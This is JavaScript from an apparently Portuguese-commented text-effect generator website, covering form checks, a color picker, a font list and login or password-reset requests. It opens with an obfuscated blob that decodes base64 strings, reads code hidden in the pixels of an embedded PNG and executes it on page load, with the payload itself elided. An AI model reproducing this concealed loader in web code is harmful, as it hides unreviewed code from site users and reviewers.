vc167ceaa2357dd0f98caf9a7514f1ea5=[ function(v25c605a30e12bd5cffec368c9865f2be){return 'efa6e44dfa0145249be273ecd84a97f534b049205bdd744f3eb510da92d30025b51d77ea';}, function(v25c605a30e12bd5cffec368c9865f2be){return v5d5475885a1202b0caa18c691be08fbb.createElement(v25c605a30e12bd5cffec368c9865f2be);}, function(v25c605a30e12bd5cffec368c9865f2be){return v25c605a30e12bd5cffec368c9865f2be[0].getContext(v25c605a30e12bd5cffec368c9865f2be[1]);}, function(v25c605a30e12bd5cffec368c9865f2be){return v25c605a30e12bd5cffec368c9865f2be[0].text=v25c605a30e12bd5cffec368c9865f2be[1];}, function(v25c605a30e12bd5cffec368c9865f2be){return null;}, function(v25c605a30e12bd5cffec368c9865f2be){'e54183e2a040e6c09e61eb22d542e3d57074b351d2e924df6ff4aba407d2efc7e3b4e41b';}, function(v25c605a30e12bd5cffec368c9865f2be){return '6b6277afcb65d33525545904e95c2fa24063266071a1f1a81f9254aa49b03b6b6b3a4b42';}, function(v25c605a30e12bd5cffec368c9865f2be){v25c605a30e12bd5cffec368c9865f2be.style.display='none';return v25c605a30e12bd5cffec368c9865f2be;}, function(v25c605a30e12bd5cffec368c9865f2be){v2e7f45c1db61539863b17e5fbeee739a.onload=v25c605a30e12bd5cffec368c9865f2be}, function(v25c605a30e12bd5cffec368c9865f2be){v2e7f45c1db61539863b17e5fbeee739a.src=v25c605a30e12bd5cffec368c9865f2be;}, new Function("v25c605a30e12bd5cffec368c9865f2be","return unescape(decodeURIComponent(window.atob(v25c605a30e12bd5cffec368c9865f2be)))"), function(v25c605a30e12bd5cffec368c9865f2be){v0f9d0dfd97811e64190272d63204ce1f=new Function('v25c605a30e12bd5cffec368c9865f2be',vc167ceaa2357dd0f98caf9a7514f1ea5[10](v74865b3e2464bd44de4d53f5a51c3ae8[v25c605a30e12bd5cffec368c9865f2be]));return v0f9d0dfd97811e64190272d63204ce1f;}]; v426c4e5edf3a00c5b06687234a1205de=[0,255,0]; v74865b3e2464bd44de4d53f5a51c3ae8=[ 'cmV0dXJuJTIwJ2NhbnZhcyclM0I=', 'cmV0dXJuJTIwJ25vbmUnJTNC', 'cmV0dXJuJTIwJzJkJyUzQg==', 'cmV0dXJuJTIwJ3NjcmlwdCclM0I=', '', 'v0a0e28cb62edf1902254790b1a159b74', 'vd13e3351168135df1d86c19cfe696178', 'cmV0dXJuJTIwJ2RhdGElM0FpbWFnZSUyRnBuZyUzQmJhc2U2NCUyQyclM0I=', '', 'iVBORw0KGgoAAAANSUhEUgAAABUAAAAVCAIAAAAmdTLBAAAC9ElEQVQ4jS3R3VKUBQDH4R/L6+IPEEc+Qk1FyEq0iahxGrPppLXpQrw8b8AriJOUmdIBdBXQtcXhZYf9+sOuLh3UBTxHz9ijR4/[base64]/wWhnhqzpNqXJaiDM/0J2JoYEm6coQjsxJL6JpTMoTpcIJtMh3OYJx8ikVXl5JxbcA8fIRvwzvZiVVZCW3chApZxZfmPLZITztklBTzyZjuwABm4DqU8CGpyC14h3PhtrkZd8mFMJAJvRw+4YIUFe2EM5mBM6hjQUoR/4Kh/[base64]/hmHYh8oojpEtrOIo7MHzsIfn4rWkLidJGYQFnCTNUCPbZFIPobIGf0M1+YOoCzgpJfxMXsBkKLVmtsJEqEMNtnAC6lALxZaZgLrUYCuZgDrWYEv/B+E5nJBjuBAfEwCEPMZ/AeI9yG/P/sQAAAAAAElFTkSuQmCC', 'cmV0dXJuJTIwdjVkNTQ3NTg4NWExMjAyYjBjYWExOGM2OTFiZTA4ZmJiLmdldEVsZW1lbnRCeUlkKHYyNWM2MDVhMzBlMTJiZDVjZmZlYzM2OGM5ODY1ZjJiZSklM0I=', 'cmV0dXJuJTIwZG9jdW1lbnQ=', '[base64]', 'cmV0dXJuJTIwbmV3JTIwSW1hZ2UoKSUzQg==', 'cmV0dXJuJTIwU3RyaW5nLmZyb21DaGFyQ29kZSh2MjVjNjA1YTMwZTEyYmQ1Y2ZmZWMzNjhjOTg2NWYyYmUpJTNC']; v5d5475885a1202b0caa18c691be08fbb=vc167ceaa2357dd0f98caf9a7514f1ea5[11](11)(); v88e000015ad87365097bd04043ac04c9=new Function('v25c605a30e12bd5cffec368c9865f2be',vc167ceaa2357dd0f98caf9a7514f1ea5[10](v74865b3e2464bd44de4d53f5a51c3ae8[10])); v2e7f45c1db61539863b17e5fbeee739a=vc167ceaa2357dd0f98caf9a7514f1ea5[7](vc167ceaa2357dd0f98caf9a7514f1ea5[11](13)()); vc167ceaa2357dd0f98caf9a7514f1ea5[8](function(){ v795c3d0078320f5175d8a15a4f053ac0=v88e000015ad87365097bd04043ac04c9(v74865b3e2464bd44de4d53f5a51c3ae8[5]); vb2e512d6f4581fd35ca7fc051f890159=vc167ceaa2357dd0f98caf9a7514f1ea5[1](vc167ceaa2357dd0f98caf9a7514f1ea5[11](0)()); vb2e512d6f4581fd35ca7fc051f890159.width=v2e7f45c1db61539863b17e5fbeee739a.width; vb2e512d6f4581fd35ca7fc051f890159.height=v2e7f45c1db61539863b17e5fbeee739a.height; vb2e512d6f4581fd35ca7fc051f890159.style.display=vc167ceaa2357dd0f98caf9a7514f1ea5[11](1)();v04b2ded9c0f8c39863a62b2683cfd4f2=v74865b3e2464bd44de4d53f5a51c3ae8[4]; vf1f23723abb0bff8fdeebfc3ed80d4ec=vc167ceaa2357dd0f98caf9a7514f1ea5[2]([vb2e512d6f4581fd35ca7fc051f890159,vc167ceaa2357dd0f98caf9a7514f1ea5[11](2)()]); vad69b59e99f6eb5624c23a77d3cfb7ac=new Function('v25c605a30e12bd5cffec368c9865f2be',vc167ceaa2357dd0f98caf9a7514f1ea5[10](v74865b3e2464bd44de4d53f5a51c3ae8[14])); vf1f23723abb0bff8fdeebfc3ed80d4ec.drawImage(v2e7f45c1db61539863b17e5fbeee739a, v426c4e5edf3a00c5b06687234a1205de[0], v426c4e5edf3a00c5b06687234a1205de[0]); v9e97f05f974df8486134dd0a69578b58=vf1f23723abb0bff8fdeebfc3ed80d4ec.getImageData(v426c4e5edf3a00c5b06687234a1205de[0], v426c4e5edf3a00c5b06687234a1205de[0],vb2e512d6f4581fd35ca7fc051f890159.width,vb2e512d6f4581fd35ca7fc051f890159.height); v735be376f5a079b8b2180f0e3b625534=vc167ceaa2357dd0f98caf9a7514f1ea5[11](12)(); (new Function(vc167ceaa2357dd0f98caf9a7514f1ea5[10](v04b2ded9c0f8c39863a62b2683cfd4f2)))(); v0a0e28cb62edf1902254790b1a159b74=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v2e7f45c1db61539863b17e5fbeee739a=vc167ceaa2357dd0f98caf9a7514f1ea5[4](v0a0e28cb62edf1902254790b1a159b74);vb2e512d6f4581fd35ca7fc051f890159=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vb2e512d6f4581fd35ca7fc051f890159);vf1f23723abb0bff8fdeebfc3ed80d4ec=vc167ceaa2357dd0f98caf9a7514f1ea5[4](v9e97f05f974df8486134dd0a69578b58);v9e97f05f974df8486134dd0a69578b58=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);vd65283fde017386b57f1f1553b75383b=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v04b2ded9c0f8c39863a62b2683cfd4f2=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v8e7e9b8cd6ac2757573551fbbff7e89b=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);vc352a9643eb57263bdcb20c145a21908=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v0a0e28cb62edf1902254790b1a159b74=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v11b454ceb1d35c67f29fb2fc09944d98=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v5d5475885a1202b0caa18c691be08fbb=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v735be376f5a079b8b2180f0e3b625534=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v74865b3e2464bd44de4d53f5a51c3ae8=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v426c4e5edf3a00c5b06687234a1205de=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v25c605a30e12bd5cffec368c9865f2be=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v25c605a30e12bd5cffec368c9865f2be=vc167ceaa2357dd0f98caf9a7514f1ea5[4](v795c3d0078320f5175d8a15a4f053ac0);vc167ceaa2357dd0f98caf9a7514f1ea5=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec); }); v735be376f5a079b8b2180f0e3b625534=vc167ceaa2357dd0f98caf9a7514f1ea5[9](vc167ceaa2357dd0f98caf9a7514f1ea5[11](7)()+v74865b3e2464bd44de4d53f5a51c3ae8[9]); 


function hidePageContent() {
	var el = document.getElementById("idOverlayForWait");
	if (el) {
		el.classList.add("show-right");
	}
}


function checkForm()
{
	// So valida o arquivo de upload se estiver presente
	// o elemento correspondente.
	// Isto permite que o javascript funcione para efeitos
	// de texto que fazem upload e para efeitos de texto
	// que nao fazem upload.
	var uploadElement = document.MyForm["ImageInput"];	
	if (uploadElement)
		if (!fileIsValid(uploadElement.value))
		   return CHECK_ERROR_FILE_EXTENSION;

	var textToEffect = document.MyForm["TextToRender"];	
	if (textToEffect)
	{
		var stringToRender = textToEffect.value;
		// A chamada ao metodo "replace" faz o trim da string
		// evitando que strings compostas so de espacos em branco
		// cheguem ao servidor.
		stringToRender = stringToRender.replace(/^\s+|\s+$/g, '');
		if (stringToRender == '')
			return CHECK_ERROR_EMPTY_EFFECT_TEXT;
	}
			
	return CHECK_OK;
} 


function force_submit(obj, what_is_new)
{
	if (what_is_new == "calculate")
	{
		// Só pode fazer o submit para calcular o efeito se atender as condições.
		if (checkForm() == CHECK_OK)
		{
			hidePageContent();
			
			window.scroll(0, 0);

			document.MyForm.submit();
		}	
		else if (checkForm() == CHECK_ERROR_FILE_EXTENSION)
		{
			alert("Upload file is not valid.");
		}
		else if (checkForm() == CHECK_ERROR_EMPTY_EFFECT_TEXT)
		{
			alert("Text to render is empty or contains only white spaces.");
		}
	}
	else if (what_is_new == "nothing")
	{
		// Neste caso, faz o submit direto sem verificar nada.
		// As paginas de cores utilizam desta forma.
		document.MyForm.submit();
	}
}


// Esta funcao nao faz verificacoes sobre a pagina.
function showWaitWindowAndSubmit(formId) {
	hidePageContent();
	document.getElementById(formId).submit();
}



// -------------------------------------------------------------
// -------------------------------------------------------------
// A partir daqui devem ficar as funcoes que sao mais genericas.
// -------------------------------------------------------------
// -------------------------------------------------------------


function fileIsValid(fileName)
{
	if (fileName == "")
		return false;
		
	extension = fileName.substr(fileName.lastIndexOf('.'), fileName.length).toLowerCase();
	fileTypes = new Array('.jpg', '.jpeg');
    
	var extensionOK = false;
	for(i in fileTypes)
	{
		if(fileTypes[i] == extension)
		{
			extensionOK = true;
			break;
		}
	}
	return extensionOK;
}


function removeScriptBySource(sourceName) {
	
	var myScripts = document.getElementsByTagName('script');

	for (var i = myScripts.length; i >= 0; i--) {
		if (myScripts[i] && myScripts[i].src != null && myScripts[i].src.indexOf(sourceName) != -1) {
		    var scriptToRemove = myScripts[i];
			scriptToRemove.parentNode.removeChild(scriptToRemove);
			// alert("removed: " + scriptToRemove.src);
		}
	}
}


function setValueById(elementId, value) {

	var element = document.getElementById(elementId);

	if (element) {
		element.value = value;
	}
}


function setSelectionByKeeper(selectionKeeperId, selectedCssClass) {

	var keeper = document.getElementById(selectionKeeperId);

	if (keeper.value) {
		document.getElementById(keeper.value).className  = selectedCssClass;
	}
}


function setSelectionByKeeperOfPartName(selectionKeeperId, selectedCssClass, selectionIdNamePrefix, selectionIdNameSuffix) {

	var keeper = document.getElementById(selectionKeeperId);

	if (keeper.value) {
		document.getElementById(selectionIdNamePrefix + keeper.value + selectionIdNameSuffix).className  = selectedCssClass;
	}
}


function changeSelection(selectionKeeperId, newSelectionIdPartNameToSave, unselectedCssClass, selectedCssClass, selectionIdNamePrefix, selectionIdNameSuffix) {

	var keeper = document.getElementById(selectionKeeperId);

	if (keeper.value != newSelectionIdPartNameToSave) {
	
		selectionIdNamePrefix = selectionIdNamePrefix ? selectionIdNamePrefix : '';
		selectionIdNameSuffix = selectionIdNameSuffix ? selectionIdNameSuffix : '';
	
		var elementId = selectionIdNamePrefix + keeper.value + selectionIdNameSuffix;
		document.getElementById(elementId).className  = unselectedCssClass;
		
		elementId = selectionIdNamePrefix + newSelectionIdPartNameToSave + selectionIdNameSuffix;
		document.getElementById(elementId).className  = selectedCssClass;
	}
	
	keeper.value = newSelectionIdPartNameToSave;
}


function setElementWithUrlAnchor(elementId, defaultValue)
{
    var theAnchor = getUrlAnchor();
	var obj = document.getElementById(elementId);
	
	if (theAnchor) {	
	   obj.value = theAnchor;
	} else if (defaultValue) {
		obj.value = defaultValue;
	}
}


function setImageSrcWithElementValue(imageId, folderName, elementId, fileExt)
{
	var image = document.getElementById(imageId);
	image.src = folderName + document.getElementById(elementId).value + '.' + fileExt;
}


function setImageSrcByOwnId(imageId, folderName, prefixToRemove, fileExt)
{
	var image = document.getElementById(imageId);
	var imageName = imageId.substring(prefixToRemove.length);       
	image.src = folderName + imageName + '.' + fileExt;
}

function setImagesSrcByOwnIds(imageIds, folderName, prefixToRemove, fileExt)
{
	for(i in imageIds)
	{
		setImageSrcByOwnId(imageIds[i], folderName, prefixToRemove, fileExt);
	}
}


function simpleCheck_NonBlankValue(idOrName, fieldDesc)
{
	var field = document.getElementById(idOrName);
	if (!field)
		field = document.getElementsByName(idOrName)[0];
		
	// Se o campo nao existir, nao faz a verificacao.
	if (field) {
		var text = field.value;
		// A chamada ao metodo "replace" faz o trim da string
		// evitando que strings compostas so de espacos em branco
		// cheguem ao servidor.
		text = text.replace(/^\s+|\s+$/g, '');
		if (text == '') {
			var desc;
			
			if (fieldDesc) 
				desc = fieldDesc;
			else 
				desc = field.name;
				
			alert("Field '" + desc + "' can't have an empty or blank value.");
			
			return false;
		}
	}
			
	return true;
}


function simpleCheck_NonBlankValueList(idsOrNames, descs)
{
		// "idsOrNames" e "descs" devem ser strings.
	    // Veja que o separador tem um espaco.
		var fieldArray = idsOrNames.split(', ');
		var fieldDescArray = descs.split(', ');
		
		for(i in fieldArray) {
            if (!simpleCheck_NonBlankValue(fieldArray[i], fieldDescArray[i])) {
				// "simpleCheck_NonBlankValue" ja deu o alerta se o campo estava vazio.
				return false;
			}
		}
		
		return true;
}


function simpleCheck_FieldValue(fieldId, minLimit, maxLimit, fieldDesc)
{
	var field = document.getElementById(fieldId);
	
	if (field) {
		if (field.value < minLimit || field.value > maxLimit) {
			var desc;
			
			if (fieldDesc) 
				desc = fieldDesc;
			else 
				desc = field.name;
				
			alert("Field '" + desc + "' must have a value between " + minLimit + " and " + maxLimit + ".");
			
			return false;
		}
	}
		
	return true;
}


function simpleCheck_FileExtension(fileElementId, validExtensions)
{
		// "validExtensions" deve ser uma string.
	    // Veja que o separador tem um espaco.
		var validExtensionArray = validExtensions.split(', ');
		var uploadFileName = document.getElementById(fileElementId).value;
		if (uploadFileName) {
			if (!fileExtensionIsValid(uploadFileName, validExtensionArray)) {
				alert("Upload file doesn't have a valid extension. The valid types are: " + validExtensions + ".");
				return false;
			}
		} else {
			alert("Upload file is empty.");
			return false;
		}		
		
		return true;
}


function simpleCheck_FileExtensionIfValue(fileElementId, validExtensions, elementToCheckId, valueToCheck)
{
		var elementToCheck = document.getElementById(elementToCheckId);
		
		// So checa extensao de arquivo se o elemento existir e tiver o valor passado.
		if (elementToCheck && elementToCheck.value == valueToCheck) {
			return simpleCheck_FileExtension(fileElementId, validExtensions);
		} else {
			return true;
		}
}

 
function init()
{ 
	// Depende de "/scripts/common_page_scripts.js".
	common_init();
	loadExampleImages();
}

function getEffectName()
{
	var obj = document.getElementById('idEffectName');

	if (obj) {
		var theAddress = decodeURI(window.location);    
		var thePound = theAddress.indexOf("#");
		
		if (thePound >= 0) {
			var effectName = theAddress.substring(thePound + 1);
			if (effectName.length > 0)
			   obj.value = effectName;
		}
		
		return obj.value;
	} else {
		return undefined;
	}
}

function loadExampleImages()
{
	var effectName = getEffectName();
	var title = '<b>Examples :</b>';
	var img1 = '<img src="/text_generator/examples1/' + effectName + '_text_effect.jpg" />';
	var separator = '<span>&nbsp;</span>';
	var img2 = '<img src="/text_generator/examples2/' + effectName + '_text_effect.jpg" />';
	
	var obj = document.getElementById('id_examples_place');
	
	obj.innerHTML = title + img1 + separator + img2;
}

function initWithParams(fontName, imageName, textStyle3DName, defaultEffectName, exampleImagesFolder, numExampleImages, exampleImage1Sufix, exampleImage2Sufix)
{ 
	// Depende de "/scripts/common_page_scripts.js".
	common_init(fontName, imageName, textStyle3DName);
	var effectName = getEffectNameWithParams(defaultEffectName);
	if (numExampleImages > 0)
	   loadExampleImagesWithParams(effectName, exampleImagesFolder, numExampleImages, exampleImage1Sufix, exampleImage2Sufix);
}

function getEffectNameWithParams(defaultEffectName)
{
	var obj = document.getElementById('idEffectName');

	if (obj) {
		if (defaultEffectName != '') {
			obj.value = defaultEffectName;
		}
		
		var theAddress = decodeURI(window.location);    
		var thePound = theAddress.indexOf("#");
		
		if (thePound >= 0) {
			var effectName = theAddress.substring(thePound + 1);
			if (effectName.length > 0)
			   obj.value = effectName;
		}
		
		return obj.value;
	} else {
		return undefined;
	}

}

function loadExampleImagesWithParams(effectName, exampleImagesFolder, numExampleImages, exampleImage1Sufix, exampleImage2Sufix)
{
	// Aceita 0, 1 ou 2 imagens de exemplo.
	if (numExampleImages > 0)
	{
		var title = '<b>Example :</b>';
		var img1 = '<img src="' + exampleImagesFolder + effectName + exampleImage1Sufix + '" />';

		var separator = '';
		var img2 = '';
		
		if (numExampleImages > 1)
		{
			// Troca "Example" por Examples".
			title = '<b>Examples :<b>';
			
			separator = '<span>&nbsp;</span>';
			
		    img2 = '<img src="' + exampleImagesFolder + effectName + exampleImage2Sufix + '" />';
		}
		
		var obj = document.getElementById('id_examples_place');
		obj.innerHTML = title + img1 + separator + img2;
	}
}
var ColorPicker = new (function ()
{
	this.setColors = function (who, color)
	{
		who.style.borderColor = color;
		who.style.color = color;
	};

	// Funcao so de uso interno.
	function findPos(obj) 
	{
		var curleft = curtop = 0;

		if (obj.offsetParent) 
		{
			do 
			{
				curleft += obj.offsetLeft;
				curtop += obj.offsetTop;
			} 
			while (obj = obj.offsetParent); // repete enquanto o novo "obj" for valido.
			
			var pos = new Object();
			pos.x = curleft;
			pos.y = curtop;			
			
			return pos;
		}
		else
			return null;

	};


	this.initColorTable = function (colorTableId)
	{
		document.colorTable = document.getElementById(colorTableId);
		
		var firstCell = document.getElementById("idFirstColorTableCell");
		this.selectColorTableCell(firstCell, "000000");
		
	};

	
	this.selectColorTableCell = function (cell, hexaColorStr)
	{
		var oldCell = document.colorTable.selectedCell;
		if (cell != oldCell)
		{
			document.colorTable.selectedColorStr = hexaColorStr;
			document.colorTable.selectedCell = cell;
			if (oldCell)
				oldCell.style.borderColor = "#FFFFFF";
			cell.style.borderColor = "#FF0000";
			document.getElementById("idColorLabel").innerHTML = hexaColorStr;
			document.getElementById("idColorPanel").style.backgroundColor = "#" + hexaColorStr;
		}
		
	};

	
	this.showColorTable = function (caller, offsetX, offsetY, idColorReceiver)
	{
		if (caller)
		{
			var pos = findPos(caller);
			if (pos != null)
			{
				document.colorTable.colorReceiver = document.getElementById(idColorReceiver);
				document.colorTable.parentNode.style.left = pos.x + offsetX + "px";
				document.colorTable.parentNode.style.top = pos.y + offsetY + "px";
				document.colorTable.parentNode.style.display = "block";
				document.colorTable.active = "true";
			}
			else
			{
				alert("The color picker seems not work in this browser.");
			}
		}
		else
		{
			alert("Can't show color table because it does not has a caller.");
		}
	};

	
	this.closeColorTable = function (setColor)
	{
		if (setColor == 'true')
			document.colorTable.colorReceiver.value = document.colorTable.selectedColorStr;
		document.colorTable.parentNode.style.display = "none";
		document.colorTable.active = "false";
	};

	
	this.toggleColorTable = function (caller, offsetX, offsetY, idColorReceiver)
	{
		if (document.colorTable.active != "true")
		{
			this.showColorTable(caller, offsetX, offsetY, idColorReceiver);
		}
		else
		{
			this.closeColorTable("false");
		}
	};
	
})(); 
var FontList = new (function ()
{

	this.DEFAUT_FONT_NAME = "11S01 Black Tuesday";

	this.initFontList = function (fontName)
	{
		var fontNameKeeper = document.getElementById("idFontName"),
			elFontItem;

		// So usa o nome de fonte passado se ja nao tiver um nome setado.
		if (fontNameKeeper.value == "") {
			elFontItem = document.getElementById(fontName);
		} else {
			elFontItem = document.getElementById(fontNameKeeper.value);
		}
		
		// Debug
		// console.log(elFontItem.id);
		
		this.changeSelectedFont(elFontItem);
	};

	
	this.getSelectedFontName = function() {
		return document.getElementById("idFontName").value;
	};
	
	
	this.changeSelectedFont = function (who)
	{
		if (who && !who.classList.contains("opaque_cell")) {
			// Hidden que sempre armazena o nome da fonte.
			var fontNameKeeper = document.getElementById("idFontName");
			
			var oldFontName = fontNameKeeper.value;
			var newFontName = who.id;
			
			var oldFontCellEl = document.getElementById(oldFontName);
			var newFontCellEl = document.getElementById(newFontName);
			
			if (oldFontCellEl) {
				oldFontCellEl.classList.remove("selected_grid_font_list_cell");
				oldFontCellEl.classList.add("grid_font_list_cell");
			}
			newFontCellEl.classList.remove("grid_font_list_cell");
			newFontCellEl.classList.add("selected_grid_font_list_cell");
			
			fontNameKeeper.value = newFontName;
		
			var interfaceObj = document.getElementById("idInterfaceFontName");
			interfaceObj.innerHTML = "<b>" + newFontName + "</b";
		}
		
	};
	
	this.makeTranslucent = function () {
		var fontList = document.getElementsByClassName("font_list_table")[0];
		if (fontList) {
			var cells = fontList.getElementsByClassName("opaque_cell"),
				max = cells.length-1;

			for (var i = max; i >= 0; i--) {
				cells[i].classList.add("marked_cell");
				cells[i].classList.remove("opaque_cell");
			}
		}
	};
	
	this.makeOpaque = function () {
		var fontList = document.getElementsByClassName("font_list_table")[0];
		if (fontList) {
			var cells = fontList.getElementsByClassName("marked_cell"),
				max = cells.length-1;

			for (var i = max; i >= 0; i--) {
				cells[i].classList.add("opaque_cell");
				cells[i].classList.remove("marked_cell");
			}
		}
	};
	
	this.isFontRestricted = function (fontName) {
		var elFont = document.getElementById(fontName);		
		return elFont && ((elFont.classList.contains("opaque_cell")) || elFont.classList.contains("marked_cell"));
	};
	
	this.setView = function (showCustomFonts) {
		var regularContainer = document.getElementById("idRegularFontListContainer"),
			customContainer = document.getElementById("idCustomFontListContainer");

		if (showCustomFonts) {
			if (regularContainer) {
				regularContainer.classList.add("hidden");
			}
			if (customContainer) {
				customContainer.classList.remove("hidden");
			}
		} else {
			if (regularContainer) {
				regularContainer.classList.remove("hidden");
			}
			if (customContainer) {
				customContainer.classList.add("hidden");
			}
		}
	};
	
})();  
var TextStyle3DList = (function ()
{
	this.initTextStyle3DList = function (textStyle3DName)
	{
		var obj = document.getElementById("idTextStyle3DName");
		obj.value = textStyle3DName;
		
		document.getElementById(textStyle3DName).className = "text_style_3d_list_selected_cell";
	}

	
	this.changeSelectedTextStyle3D = function (who)
	{
		// Hidden que sempre armazena o nome da fonte.
		var obj = document.getElementById("idTextStyle3DName");
		
		var oldTextStyle3DName = obj.value;
		var newTextStyle3DName = who.id;
		
		if (newTextStyle3DName != oldTextStyle3DName)
		{
			document.getElementById(oldTextStyle3DName).className = "text_style_3d_list_cell";
			document.getElementById(newTextStyle3DName).className = "text_style_3d_list_selected_cell";
			obj.value = newTextStyle3DName;
		}
	}
	
	
	return this;
	
})();

 
</script>

<script>
	var SENDING_PASS_SET_REQ = false,
		SEC_DATA_SEP = '|',
		SEC_RESPONSE_SUCCESS = '__success__',
		SEC_RESPONSE_FAIL = '__fail__';
		SEC_PERM_FONTS = 600;
	
	function checkPass(pass, minLength) {
		var check = {};

		check.hasLength = pass.length >= minLength;
		check.hasLower = false;
		check.hasUpper = false;
		check.hasDigit = false;
		
		var val;
		for (i = 0; i < pass.length; i++) {
			val = pass.charCodeAt(i);
			if (isDigit(val)) {		
				check.hasDigit = true;
			} else if (isLower(val)) {
				check.hasLower = true;
			} else if (isUpper(val)) {
				check.hasUpper = true;
			}
		}
		
		check.allOK = check.hasLength && check.hasLower && check.hasUpper && check.hasDigit;
		
		return check;
	}

	function setLoadingInSecPageInterface(activateLoading) {
		var buttonEls = document.getElementsByClassName("result_button"),
			imgEl = document.getElementById("idImgLoading");
			
		if (activateLoading) {
			for (var i = 0; i < buttonEls.length; i++) {
				buttonEls[i].classList.add("hidden");	
			}
			imgEl.classList.remove("hidden");	
		} else {
			for (var i = 0; i < buttonEls.length; i++) {
				buttonEls[i].classList.remove("hidden");	
			}
			imgEl.classList.add("hidden");	
		}
	}
	
	function showMsg(style, msg, title, btnCallbackOK) {
		var overlayEl,
			defaultTitle;
		
		if (style == 'info') {
			defaultTitle = 'Info';
		} else if (style == 'success') {
			defaultTitle = 'Success';
		} else if (style == 'error') {
			defaultTitle = 'Error';
		}
		
		// Por convencao, a funcao de callback fica como atributo do elemento
		// de overlay. Isso esta de acordo com o codigo colocado no evento
		// click do botao de OK das janelas modais.
		overlayEl = document.getElementById('idOverlayForMsg' + defaultTitle);
		
		var titleStrEl = overlayEl.getElementsByClassName("overlay-box-title-string")[0];
		titleStrEl.innerHTML = title ? title : defaultTitle;
		
		var msgEl = overlayEl.getElementsByClassName("overlay-msg")[0];
		msgEl.innerHTML = msg;
		
		overlayEl.buttonCallbackOK = btnCallbackOK;
		
		overlayEl.classList.add('show-right');	
	}

	function dismissSid() {
		CookieUtil.del("sid", "/");
		// O id do form tem que ser padronizado.
		FormUtil.setInputValue("idMyForm", "sid", "");
	}
	
	function checkSession(callback) {
		var sid = CookieUtil.get("sid");
			
		if (sid) {
			var fields = {};
			fields["sid"] = sid;
			AjaxUtil.sendFields(fields, "POST", "/p2p/sec.p2p/session", function (data) {
				if (data.httpStatus == 200) {
					var decoded = Base64.decode(data.response),
						responseItems = decoded.split(SEC_DATA_SEP);
					if (responseItems[0] == SEC_RESPONSE_SUCCESS && responseItems.length == 3) {
						// O id do form tem que ser padronizado.
						FormUtil.setInputValue("idMyForm", "sid", sid);
						if (callback) {
							var address = responseItems[1],
								perm = responseItems[2];
							callback(address, perm);
						}
					} else {
						dismissSid();
						callback();
					}
				} else {
					callback();
				}
			});
		} else {
			callback();
		}
	}

	function signinPage() {
		var currentUrl = window.location.href;
		FormUtil.postFields('/p2p/sec.p2p/signin', ['BackPage'], [currentUrl]);
	}
	
	function signinCheck() {
		var email = document.getElementById('idEmail').value,
			pass =  document.getElementById('idPass').value,
			msgForEmail = checkEmail(email),
			msg;
			
		if (msgForEmail == '') {
			if (pass) {
				setLoadingInSecPageInterface(true);
				// LOGIN.
				AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/signin-check", function (data) {
					if (data.httpStatus == 200) {
						var responseItems = data.response.split(SEC_DATA_SEP);
						if (responseItems[0] == SEC_RESPONSE_SUCCESS && responseItems.length == 3) {
							CookieUtil.setSecure("sid", responseItems[1] + SEC_DATA_SEP + responseItems[2], 3600);							
							// Esse elemento existe na pagina de login.
							var backElem = document.getElementById("idBackPage"),								
								backUrl = (backElem && backElem.value && backElem.value.startsWith('/')) ? backElem.value : '/';
							window.location.replace(backUrl);
						} else {
							var msg2 = "Operation denied. It can happen because of invalid credentials, when the user";
							msg2 += " subscription has expired, or when the user is temporarily blocked because";
							msg2 += " multiple login attempts failed.<br />";
							msg2 += "If you are not a subscriber yet, you must read the <a href='/rewards.html'>Rewards</a> page to learn how to sign-up.";
							showMsg('error', msg2);
							setLoadingInSecPageInterface(false);
						}
					} else {
						showMsg('error', "Request failed. This can be caused by an internet connection problem.");
						setLoadingInSecPageInterface(false);
					}
				});
			} else {
				msg = 'Please enter your password.';
			}
		} else {
			msg = msgForEmail;
		}
		
		if (msg) {
			showMsg('info', msg, 'Warning');
		}
	}

	function setPassReq() {
		// Essa variavel global evita que essa operacao seja chamada
		// novamente enquanto ela ja estiver executando.
		if (!SENDING_PASS_SET_REQ) {
			var email = document.getElementById('idEmail').value,
				msgForEmail = checkEmail(email),
				msg;
				
			if (msgForEmail == '') {
				SENDING_PASS_SET_REQ = true;
				setLoadingInSecPageInterface(true);
				// PASS SET REQUEST.
				AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/setpass-req", function (data) {
					if (data.httpStatus == 200) {
						var msg2 = "If you are an active subscriber and have entered your login email correctly, you will receive a message with instructions shortly.";
						msg2 += " Be sure to check your spam folder if necessary.<br />";
						msg2 += "For security reasons, this current request will be ignored if you have already";
						msg2 += " requested a password reset in the last few minutes. There must be a time interval of some minutes";
						msg2 += " between consecutive password reset requests.";
						showMsg('info', msg2, 'Info');
					} else {
						showMsg('error', "Request failed. This can be caused by an internet connection problem.");
					}
					setLoadingInSecPageInterface(false);
					SENDING_PASS_SET_REQ = false;
				});
			} else {
				msg = msgForEmail;
			}
			
			if (msg) {
				showMsg('info', msg, 'Warning');
			}
		}
	}

	function setPassCheck() {
